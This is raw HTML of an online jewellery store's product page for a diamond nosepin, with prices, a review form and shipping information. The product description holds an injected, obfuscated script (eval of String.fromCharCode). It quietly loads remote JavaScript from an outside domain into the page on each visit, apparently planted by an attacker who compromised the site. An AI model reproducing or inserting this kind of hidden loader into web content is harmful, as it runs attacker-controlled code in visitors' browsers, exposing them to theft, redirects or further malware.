href="https://diamondhousedh.com/wp-admin/term.php?taxonomy=product_cat&#038;tag_ID=166&#038;post_type=product&#038;wp_http_referer=%2Fwp-admin%2Fedit-tags.php%3Ftaxonomy%3Dproduct_cat%26post_type%3Dproduct%26paged%3D1" class="woodmart-nav-link">Chain System Bracelet</a></li></ul></div></div></li><li id="menu-item-10303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10303 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://diamondhousedh.com/product-category/pendant/" class="woodmart-nav-link"><span class="nav-link-text">Pendant</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-10305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10305 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/pendant/pendant-without-chain/" class="woodmart-nav-link">Pendant without chain</a></li><li id="menu-item-10306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10306 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/pendant/pendant-with-chain/" class="woodmart-nav-link">Pendant with chain</a></li></ul></div></div></li></ul></div></div><div class="whb-column whb-col-right whb-column7 whb-visible-lg"><div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
<a href="https://diamondhousedh.com/cart/" title="Shopping cart">
<span class="wd-tools-icon">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>0.00</bdi></span></span>
</span></a></div><div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-a22wdkiy3r40yw2paskq" title="My Wishlist">
<a href="https://diamondhousedh.com/wishlist/" title="Wishlist products">
<span class="wd-tools-icon">
<span class="wd-tools-count">
0					</span>
</span><span class="wd-tools-text">
Wishlist			</span></a></div><div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-dropdown whb-9x1ytaxq7aphtb3npidp wd-event-hover" title="Search">
<a href="#" rel="nofollow" aria-label="Search">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">
Search			</span></a><div class="wd-search-dropdown  wd-dropdown"><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://diamondhousedh.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product"><span class="wd-clear-search wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Search		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
<a href="https://diamondhousedh.com/my-account/" title="My account">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Login / Register			</span></a></div></div><div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg"><div
class=" wd-social-icons wd-style-colored social-follow wd-shape-circle  whb-umhdwgry87xqoygy0pub color-scheme-dark text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/diamondhousebd" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/diamondhousebd/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/c/DiamondHousebd/videos" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
<span class="wd-icon"></span>
</a></div></div></div></div></div><div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-light whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-column8 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-center whb-column9 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-column10 whb-visible-lg"><div
class=" wd-social-icons wd-style-colored social-follow wd-shape-circle  whb-xc6tb8qak8fp27y8kwy7 color-scheme-dark text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/diamondhousebd" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/diamondhousebd/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/c/DiamondHousebd/videos" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
<span class="wd-icon"></span>
</a></div></div><div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg"><div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
<a href="#" rel="nofollow" aria-label="Open mobile menu">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">Menu</span></a></div></div><div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg whb-empty-column"></div><div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg"><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
<a href="https://diamondhousedh.com/cart/" title="Shopping cart">
<span class="wd-tools-icon">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>0.00</bdi></span></span>
</span></a></div></div></div></div></div></div></header><div class="wd-page-content main-page-wrapper"><main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main"><div class="wd-content-area site-content"><div id="product-11453" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-11453 status-publish first outofstock product_cat-big-nosepin product_cat-nosepin has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="container"><div class="woocommerce-notices-wrapper"></div><div class="product-image-summary-wrap"><div class="product-image-summary" ><div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-bottom images image-action-zoom"><div class="wd-carousel-container wd-gallery-images"><div class="wd-carousel-inner"><div class="product-labels labels-rounded"><span class="onsale product-label">-27%</span><span class="out-of-stock product-label">Sold out</span></div><figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><figure data-thumb="https://diamondhousedh.com/wp-content/uploads/2022/04/Diamond-Nosepin-10-600x600.jpg" data-thumb-alt="Diamond Nosepin, diamond nosepin price in bangladesh, diamond house" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://diamondhousedh.com/wp-content/uploads/2022/04/Diamond-Nosepin-10.jpg"><img width="600" height="600" src="https://diamondhousedh.com/wp-content/uploads/2022/04/Diamond-Nosepin-10.jpg" class="wp-post-image wp-post-image" alt="Diamond Nosepin, diamond nosepin price in bangladesh, diamond house" title="Diamond Nosepin" data-caption="Diamond Nosepin" data-src="https://diamondhousedh.com/wp-content/uploads/2022/04/Diamond-Nosepin-10.jpg" data-large_image="https://diamondhousedh.com/wp-content/uploads/2022/04/Diamond-Nosepin-10.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" srcset="https://diamondhousedh.com/wp-content/uploads/2022/04/Diamond-Nosepin-10.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2022/04/Diamond-Nosepin-10-450x450.jpg 450w, https://diamondhousedh.com/wp-content/uploads/2022/04/Diamond-Nosepin-10-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2022/04/Diamond-Nosepin-10-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2022/04/Diamond-Nosepin-10-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /></a></figure></div></div></figure><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div><div class="product-additional-galleries"><div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div></div></div></div><div class="wd-carousel-container wd-gallery-thumb"><div class="wd-carousel-inner"><div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;"><div class="wd-carousel-wrap"></div></div><div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div></div></div></div></div><div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;"><div class="summary-inner wd-set-mb reset-last-child"><div class="single-breadcrumbs-wrapper wd-grid-f"><nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://diamondhousedh.com">
Home				</a>
<span class="wd-delimiter"></span>				<a href="https://diamondhousedh.com/product-category/nosepin/">
Nosepin				</a>
<span class="wd-delimiter"></span>				<a href="https://diamondhousedh.com/product-category/nosepin/big-nosepin/" class="wd-last-link">
Big Nosepin				</a>
<span class="wd-delimiter"></span>				<span class="wd-last">
Attractive diamond nosepin				</span></nav><div class="wd-products-nav"><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-prev" href="https://diamondhousedh.com/product/diamond-nosepin-52/" aria-label="Previous product"></a><div class="wd-dropdown">
<a href="https://diamondhousedh.com/product/diamond-nosepin-52/" class="wd-product-nav-thumb">
<img data-lazyloaded="1" src="[data-uri]" width="600" height="600" data-src="https://diamondhousedh.com/wp-content/uploads/2022/03/Untitled-10-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond Nosepin,Diamond Nosepin price in Bangladesh, Diamond House" decoding="async" data-srcset="https://diamondhousedh.com/wp-content/uploads/2022/03/Untitled-10.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2022/03/Untitled-10-450x450.jpg 450w, https://diamondhousedh.com/wp-content/uploads/2022/03/Untitled-10-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2022/03/Untitled-10-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2022/03/Untitled-10-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img width="600" height="600" src="https://diamondhousedh.com/wp-content/uploads/2022/03/Untitled-10-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond Nosepin,Diamond Nosepin price in Bangladesh, Diamond House" decoding="async" srcset="https://diamondhousedh.com/wp-content/uploads/2022/03/Untitled-10.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2022/03/Untitled-10-450x450.jpg 450w, https://diamondhousedh.com/wp-content/uploads/2022/03/Untitled-10-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2022/03/Untitled-10-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2022/03/Untitled-10-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>				</a><div class="wd-product-nav-desc">
<a href="https://diamondhousedh.com/product/diamond-nosepin-52/" class="wd-entities-title">
Diamond Nosepin					</a><span class="price">
<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>8,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;8,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>5,500.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;5,500.00.</span>					</span></div></div></div>
<a href="" class="wd-product-nav-btn wd-btn-back wd-tooltip">
<span>
Back to products		</span>
</a><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-next" href="https://diamondhousedh.com/product/diamond-nosepin-55/" aria-label="Next product"></a><div class="wd-dropdown">
<a href="https://diamondhousedh.com/product/diamond-nosepin-55/" class="wd-product-nav-thumb">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="600" height="600" data-src="https://diamondhousedh.com/wp-content/uploads/2022/04/Untitled-4-2-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond Nosepin, diamond nosepin price in bangladesh, diamond house" decoding="async" data-srcset="https://diamondhousedh.com/wp-content/uploads/2022/04/Untitled-4-2.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2022/04/Untitled-4-2-450x450.jpg 450w, https://diamondhousedh.com/wp-content/uploads/2022/04/Untitled-4-2-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2022/04/Untitled-4-2-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2022/04/Untitled-4-2-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img loading="lazy" width="600" height="600" src="https://diamondhousedh.com/wp-content/uploads/2022/04/Untitled-4-2-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond Nosepin, diamond nosepin price in bangladesh, diamond house" decoding="async" srcset="https://diamondhousedh.com/wp-content/uploads/2022/04/Untitled-4-2.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2022/04/Untitled-4-2-450x450.jpg 450w, https://diamondhousedh.com/wp-content/uploads/2022/04/Untitled-4-2-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2022/04/Untitled-4-2-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2022/04/Untitled-4-2-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>				</a><div class="wd-product-nav-desc">
<a href="https://diamondhousedh.com/product/diamond-nosepin-55/" class="wd-entities-title">
Diamond Nosepin					</a><span class="price">
<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>17,600.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;17,600.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>12,600.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;12,600.00.</span>					</span></div></div></div></div></div><h1 class="product_title entry-title wd-entities-title">
Attractive diamond nosepin</h1><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>21,650.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;21,650.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>15,800.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;15,800.00.</span></p><div class="woocommerce-product-details__short-description"><p>For any query, please call: 01966424242</p></div><p class="stock out-of-stock wd-style-default">Out of stock</p><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
<a href="https://diamondhousedh.com/product/diamond-nosepin-54/" data-id="11453" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
<a class="" href="https://diamondhousedh.com/wishlist/" data-key="dbbe089cd1" data-product-id="11453" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a></div><div class="product_meta">
<span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://diamondhousedh.com/product-category/nosepin/big-nosepin/" rel="tag">Big Nosepin</a><span class="meta-sep">,</span> <a href="https://diamondhousedh.com/product-category/nosepin/" rel="tag">Nosepin</a></span></div><div
class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
<span class="wd-label share-title">Share:</span>
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://diamondhousedh.com/product/diamond-nosepin-54/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://diamondhousedh.com/product/diamond-nosepin-54/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
<span class="wd-icon"></span>
</a></div></div></div></div></div></div></div><div class="product-tabs-wrapper"><div class="container product-tabs-inner"><div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs"><div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center"><ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist"><li class="description_tab active" id="tab-title-description" role="presentation">
<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
<span class="nav-link-text wd-tabs-title">
Description									</span>
</a></li><li class="reviews_tab" id="tab-title-reviews" role="presentation">
<a class="wd-nav-link" href="#tab-reviews" aria-controls="tab-reviews" role="tab">
<span class="nav-link-text wd-tabs-title">
Reviews (0)									</span>
</a></li><li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab" role="presentation">
<a class="wd-nav-link" href="#tab-wd_additional_tab" aria-controls="tab-wd_additional_tab" role="tab">
<span class="nav-link-text wd-tabs-title">
Shipping &amp; Delivery									</span>
</a></li></ul></div><div class="wd-accordion-item"><div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-active" data-accordion-index="description"><div class="wd-accordion-title-text">
<span>
Description							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description"><div class="wc-tab-inner wd-entry-content"><p>Beautiful diamond nosepin in round shape on 18k gold.<script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></p></div></div></div><div class="wd-accordion-item"><div id="tab-item-title-reviews" class="wd-accordion-title tab-title-reviews" data-accordion-index="reviews"><div class="wd-accordion-title-text">
<span>
Reviews (0)							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column wd-form-pos-after" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews"><div class="wc-tab-inner wd-entry-content"><div id="reviews" class="woocommerce-Reviews" data-product-id="11453"><div id="comments"><div class="wd-reviews-heading"><div class="wd-reviews-tools"><h2 class="woocommerce-Reviews-title">
Reviews</h2></div></div><div class="wd-reviews-content"><p class="woocommerce-noreviews">There are no reviews yet.</p></div><div class="wd-loader-overlay wd-fill"></div></div><div id="review_form_wrapper"><div id="review_form"><div id="respond" class="comment-respond">
<span id="reply-title" class="comment-reply-title title" role="heading" aria-level="3">Be the first to review &ldquo;Attractive diamond nosepin&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/diamond-nosepin-54/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://diamondhousedh.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required><option value="">Rate&hellip;</option><option value="5">Perfect</option><option value="4">Good</option><option value="3">Average</option><option value="2">Not that bad</option><option value="1">Very poor</option>
</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p><p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='11453' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div></div></div></div></div><div class="wd-accordion-item"><div id="tab-item-title-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab"><div class="wd-accordion-title-text">
<span>
Shipping &amp; Delivery							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab"><div class="wc-tab-inner wd-entry-content"><link rel="stylesheet" id="elementor-post-242-css" href="https://diamondhousedh.com/wp-content/uploads/elementor/css/post-242.css?ver=1767443858" type="text/css" media="all"><div data-elementor-type="wp-post" data-elementor-id="242" class="elementor elementor-242"><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-8923311 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8923311" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7054008" data-id="7054008" data-element_type="column"><div class="elementor-widget-wrap"></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9899720" data-id="9899720" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4454692 wd-width-100 elementor-widget elementor-widget-wd_title" data-id="4454692" data-element_type="widget" data-widget_type="wd_title.default"><div class="elementor-widget-container"><div class="title-wrapper wd-set-mb reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-left"><div class="liner-continer"><h4 class="woodmart-title-container title wd-fontsize-l"><b>Shipping</b></h4></div></div></div></div><div class="elementor-element elementor-element-4252484 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="4252484" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>We do international shipping. It takes 10-15 days time to deliver.</p></div></div><div class="elementor-element elementor-element-5718236 wd-width-100 elementor-widget elementor-widget-wd_title" data-id="5718236" data-element_type="widget" data-widget_type="wd_title.default"><div class="elementor-widget-container"><div class="title-wrapper wd-set-mb reset-last-child wd-title-color-default wd-title-style-default wd-title-size-small text-left"><div class="liner-continer"><h4 class="woodmart-title-container title wd-fontsize-m"><strong>Delivery</strong></h4></div></div></div></div><div class="elementor-element elementor-element-4969135 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="4969135" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><ul class="unordered-list"><li>Inside dhaka, we provide home delivery service within one day.</li><li>Outside dhaka, it takes 2-3 days for courier service.</li><li>Outside dhaka, it takes 3-4 days for home delivery .</li></ul><p> </p></div></div></div></div></div></section></div></div></div></div></div></div></div><div class="container related-and-upsells"><div id="carousel-395" class="wd-carousel-container  related-products with-title wd-products-element wd-products products"><h2 class="wd-el-title title slider-title element-title"><span>Related products</span></h2><div class="wd-carousel-inner"><div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product color-scheme- type-product post-11473 status-publish last instock product_cat-medium-nosepin product_cat-nosepin has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="11473"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://diamondhousedh.com/product/diamond-nosepin-55/" class="product-image-link" aria-label="Diamond Nosepin"><div class="product-labels labels-rounded"><span class="onsale product-label">-28%</span></div><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="600" height="600" data-src="https://diamondhousedh.com/wp-content/uploads/2022/04/Untitled-4-2-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond Nosepin, diamond nosepin price in bangladesh, diamond house" decoding="async" data-srcset="https://diamondhousedh.com/wp-content/uploads/2022/04/Untitled-4-2.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2022/04/Untitled-4-2-450x450.jpg 450w, https://diamondhousedh.com/wp-content/uploads/2022/04/Untitled-4-2-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2022/04/Untitled-4-2-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2022/04/Untitled-4-2-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img loading="lazy" width="600" height="600" src="https://diamondhousedh.com/wp-content/uploads/2022/04/Untitled-4-2-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond Nosepin, diamond nosepin price in bangladesh, diamond house" decoding="async" srcset="https://diamondhousedh.com/wp-content/uploads/2022/04/Untitled-4-2.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2022/04/Untitled-4-2-450x450.jpg 450w, https://diamondhousedh.com/wp-content/uploads/2022/04/Untitled-4-2-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2022/04/Untitled-4-2-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2022/04/Untitled-4-2-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/diamond-nosepin-54/?add-to-cart=11473" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11473" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11473" data-product_sku="DNP0124" aria-label="Add to cart: &ldquo;Diamond Nosepin&rdquo;" rel="nofollow" data-success_message="&ldquo;Diamond Nosepin&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11473" class="screen-reader-text">
